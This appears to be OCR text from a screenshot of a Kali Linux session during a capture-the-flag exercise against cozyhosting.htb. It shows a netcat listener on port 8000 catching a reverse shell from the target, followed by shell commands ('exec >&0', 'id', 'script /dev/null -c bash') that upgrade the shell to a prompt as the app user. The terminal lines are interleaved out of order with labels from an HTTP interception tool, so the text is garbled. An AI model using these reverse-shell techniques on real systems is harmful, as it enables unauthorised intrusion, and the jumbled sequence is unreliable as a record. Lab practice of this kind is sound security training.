 zyhm@kali: ~
文件 动作 编辑 查看 帮助
└─$ sudo nc -nlvp 8000
[sudo] zyhm 的密码：
^Csudo: 1 次错误密码尝试
┌──(zyhm㉿kali)-[~]
└─$
Organizer Learn Settings
┌──(zyhm㉿kali)-[~]
└─$ sudo nc -nlvp 8000
[sudo] zyhm 的密码：
HTTP/1.1"
listening on [any] 8000 ...
Target: http://cozyhosting.htb HTTP/1
^C
Inspector
┌──(zyhm㉿kali)-[~]
└─$ sudo nc -nlvp 8000
Request attributes
[sudo] zyhm 的密码：
listening on [any] 8000 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.230] 45560
exec >&0
id
Request body parameters
ioctl for
uid=1001(app) gid=1001(app) groups=1001(app)
script /dev/null -c bash
Script started, output log file is '/dev/null'.
app@cozyhosting:/app$ id
id
Request headers
uid=1001(app) gid=1001(app) groups=1001(app)
app@cozyhosting:/app$
Response headers